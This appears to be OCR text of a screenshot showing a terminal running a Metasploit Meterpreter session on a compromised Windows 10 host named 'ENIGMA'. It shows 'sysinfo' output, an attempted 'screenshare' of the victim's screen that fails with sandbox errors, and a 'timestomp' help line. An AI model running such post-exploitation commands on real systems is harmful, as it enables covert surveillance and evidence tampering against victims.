 Shell No. 1
06:44 PM
EN
Trash
161 GB Volu...
File System
NEW MOVI...
Home
New Volume
Web Browser
FunnySoft
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : ENIGMA
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/SfvWKsrw.html
[*] Streaming...
Sandbox: seccomp sandbox violation: pid 3889, tid 3889, syscall 315, args 3889
140154932513536 56 0 19 140154932513536.
Sandbox: seccomp sandbox violation: pid 3954, tid 3954, syscall 315, args 3954
140432311577984 56 0 7 140432311577984.
Sandbox: seccomp sandbox violation: pid 3932, tid 3932, syscall 315, args 3932
140267082059136 56 0 7 140267082059136.
^C[-] Error running command screenshare: Interrupt